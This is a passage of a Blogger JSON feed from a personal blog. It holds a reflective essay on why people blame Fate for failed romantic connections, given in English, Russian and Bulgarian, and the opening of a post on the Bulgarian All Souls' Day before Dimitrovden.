лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased 